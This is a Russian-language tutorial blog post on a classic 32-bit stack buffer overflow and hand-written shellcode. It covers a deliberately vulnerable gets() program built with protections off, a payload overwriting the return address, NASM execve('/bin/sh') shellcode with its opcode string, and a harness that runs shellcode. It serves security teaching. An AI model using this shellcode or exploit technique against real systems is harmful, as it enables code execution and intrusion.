
cat _posts/ru/2019-12-03-bo-classic-ru.md
3 December 2019Классический buffer overflow и создание шеллкода вручную
Intro
Рассматривается переполнение буфера и шеллкодинг в 32 битной системе, с выключенным ASLR и с исполняемым стеком. Чтобы полностью всё осознать, вы должны иметь базовое знание языка Си, уметь понимать и немного писать на языке ассемблера.
Buffer overflow
Мы будем переполнять буфер, чтоб перенаправить выполнение программы на нужный нам адрес. Для примера, будем использовать следующий код:
void win()
{
printf("WINNER\n");
return;
}
void func1()
{
char buffer[64];
gets(buffer);
printf("Your input = %s\n", buffer);
return;
}
int main(int argc, char **argv)
{
func1();
printf("end of main()\n");
return 0;
}
В func1(), запрашивается пользовательский ввод, с помощью gets() и он записывается в переменную buffer.
Скомпилируем программу, с исполняемым стеком, 32 битную, без оптимизации и с границей выравнивания стека в 4 байта:
gcc -fno-stack-protector -z execstack -m32 -ggdb3 -O0 -mpreferred-stack-boundary=2 -fno-pie -o stack1 stack1.c
Давайте для начала просто заполним буфер и посмотрим, как он располагается на стеке. Для этого, сгенерируем payload длинной 64 байта.

Откроем нашу программу в gdb и посмотрим на код func1()

1 -адрес на стеке для нашего буфера, куда попадают данные
2 - вызов gets(), который помещает данные по этому адресу
После выполнение gets(), посмотрим на наш стек, по адресу ebp-0x40

Видим наш буфер.
Перед следующим шагом, немного теории. Рассмотрим два понятия - ret (return address) и ebp. ret - это адрес, куда мы должны вернуться, по завершению функции. ebp - специальный адрес, относительного которого располагаются локальные переменные функции. Мы уже видели его в примере выше, так как наш буфер это локальная переменная функции func1(), то компилятор его расположил по адресу ebp-0x40, то есть на 0х40 байт (64 в десятичной) дальше от начала памяти, выделенной нашей функции, чтобы он мог полностью поместиться.
Когда мы вызываем абсолютно любую функцию, на стек в начале помещается ret (адрес возврата). Это адрес следующей инструкции, после вызова функции. Он нам нужен, чтобы по завершению функции, мы могли продолжить выполнение там, где остановились.
Чтобы продемонстрировать более наглядно, обратите внимание на адрес следующей инструкции (0x565555fe), которая идет после вызова func1(). И посмотрите на содержимое стека внизу

После того, как мы зашли внутрь и начали выполнять func1(), на вершине стека появился адрес, который мы видели ранее и который принадлежит следующей инструкции. Это и есть ret

Если мы продолжим выполнение далее, то увидим, что после ret, следующим на стек кладется ebp.

Чтобы было понятно, зачем это нужно знать, давайте опять передадим наш 64 байтный payload и посмотрим на стек еще раз, имея новые знания.

Теперь стало более понятно и видно, что после нашего буфера, дальше в стеке лежит ebp и ret.
Суть buffer overflow - перезаписать адрес ret своим адресом, чтобы после выхода из функции мы перепрыгнули туда, куда мы хотим.
Вернемся назад, нашей изначальной целью было - вывести надпись “WINNER”, вывав функцию win(). Проблема в том, что функция win() напрямую не вызывается. Но теперь, обладая знаниями, мы можем передать в программу буфер большего размера и тем самым перезатереть ret адрес на стеке, адресом функции win(). И когда func1() завершится, выполнение продолжится по тому адресу, что будет лежать в ret. Схематично, это можно изобразить так

Теперь нам надо получить адрес функции win(). Это можно сделать в gdb, следующей командой

Зная адрес, формируем наш новый payload следующим образом
<64 байта мусора для буфера> + <4 байта мусора для ebp> + <4 байта адрес win()>
(python -c "print 'A'*64 + 'B'*4 + '\xbd\x55\x55\x56'") > true_payload;
*Не забывайте, что мы кладем адрес в обратном порядке, так как little endian
Теперь передав в программу наш новый payload мы вызовем функцию win(). Внизу анимация процесса, в конце можно увидеть, что мы перешли на выполнение функции win().
Шеллкодинг
В этой части, мы вручную напишем шеллкод, без всяких сторонних утилит. Шеллкод будем писать на NASM.
Под шеллкодом мы будем понимать просто код, который делает что-нибудь полезное. Для примера, рассмотрим шеллкод, который спавнит /bin/sh.
Для спавна шелла, мы будет напрямую вызывать функцию ядра execve. Функции ядра по-другому называют syscall. Чтобы вызвать функцию ядра в 32 битной системе, нам необходимо поместить в регистр EAX номер системного вызова (номер функции execve), а входные параметры в EBX, ECX, EDX и т.д.

С параметрами NULL все просто, мы должны занулить xor’ом ECX и EDX. Если помните, xor двух одинаковых значений всегда дает 0. С параметром “/bin/sh”, передаваемым в функцию все немного сложнее. Нам необходимо передать адрес этой строки, а перед этим поместить ее на стек. Возможно, мой способ слишком наркоманский и его конечно же можно улучшить, но в начале обучения я его сделал таким, а менять сейчас мне лень, так что…
/bin/sh - 7 символов, или 7 байт, т.к. мы можем помещать на стек только двоиные слова (4 байта) (с помощью инструкции push), то мы немного хитрим и используем инструкцию rol. В любом случае, не сильно заморачивайтесь над способом, сама суть следующая - мы тупо кладем строку “/bin/sh” на стек, и потом делаем push $esp. $esp - это регистр, который содержит вершину стека, а так как мы только что положили туда нашу строку, то он также содержит и адрес нашей строки, все просто.
На данном этапе, мы поняли, как подготовить аргументы, для нашей функции. Теперь, чтобы вызвать саму функцию execve, мы должны в регистр EAX положить ее номер. Этот номер нужен ядру, чтобы оно могло по своей таблице найти, что вызывать. Номер можно посмотреть в таблицах в интернете, в хедерах самого ядра и т.д.. Для наглядности, и в целях изучения, мы напишем программу, с одним единственным вызовом этой функции
#include <unistd.h>
main() {
execve("/bin/sh", NULL, NULL);
}
Компилируем с флагом -static, дабы включить код execve в саму программу. Открываем в GDB и пишем disas execve. Видим такой сгенеренный код:

Видим, что в EAX кладется значение 0xb - это и есть номер execve!
В итоге наш шеллкод выглядит вот так:
section .text
global _start
_start:
;execve("/bin/sh", {"/bin/sh", NULL}, NULL)
;Начинают всегда с обнуления всех регистров, которые мы хотим использовать, так как неизвестно что в них было до нас.
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
;Кладем в EAX номер системного вызова execve (0xb = 11)
mov al, 11
;Ниже, мои наркоманские потуги поместить 7-ми байтную строку на стек
; Не забывайте, что мы кладем строку в обратном порядке
mov bh, 0x68
mov bl, 0x73
rol ebx, 8
mov bl, 0x2f
push ebx
push 0x6e69622f
mov ebx, esp
;Это специальная инструкция, которая сообщает, что мы вызываем функцию ядра
int 0x80
Компилируем
nasm -f elf execve.asm;
Линукем
ld -m elf_i386 -s -o my_execve execve.o
Делаем дамп
objdump -d exit_asm
my_execve: file format elf32-i386
Disassembly of section .text:
08048060 <.text>:
8048060: 31 c0 xor %eax,%eax
8048062: 31 db xor %ebx,%ebx
8048064: 31 c9 xor %ecx,%ecx
8048066: 31 d2 xor %edx,%edx
8048068: b0 0b mov $0xb,%al
804806a: b7 68 mov $0x68,%bh
804806c: b3 73 mov $0x73,%bl
804806e: c1 c3 08 rol $0x8,%ebx
8048071: b3 2f mov $0x2f,%bl
8048073: 53 push %ebx
8048074: 68 2f 62 69 6e push $0x6e69622f
8048079: 89 e3 mov %esp,%ebx
804807b: cd 80 int $0x80
Во втором столбце находятся opcode’s. Опкоды это шестнадцатеричное представление бинарного кода, который будет выполнять процессор. Именно эти опкоды используются во всех шеллкодах. Поэтому мы их все берем по порядку и записываем в строку
printf "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xb7\x68\xb3\x73\xc1\xc3\x08\xb3\x2f\x53\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" > shellcode
Чтобы протестировать наш шеллкод, напишем программу, которая просто начинает выполнять код, который был передан в качестве входного аргумента. Этим кодом, в далнейшем, вы можете тестировать работу своих шеллкодов.
int main(int argc, char **argv)
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)argv[1];
}
Пример работы ниже, с нашим шеллкодом, ниже
